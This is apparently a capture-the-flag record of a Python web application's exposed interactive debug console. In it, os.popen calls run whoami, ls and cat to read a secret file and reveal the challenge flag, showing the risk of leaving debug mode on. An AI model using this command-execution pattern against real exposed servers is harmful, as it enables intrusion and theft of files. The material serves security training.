 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'yooboi\n'
>>> __import__('os').popen('ls').read();
'Dockerfile\napp.py\nchallenge.zip\nsUpEr_sEcReT.txt\ntemplates\n'
>>> __import__('os').popen('cat "sUpEr_sEcReT.txt"').read();
'KCTF{n3v3r_run_y0ur_53rv3r_0n_d3bu6_m0d3}'
>>>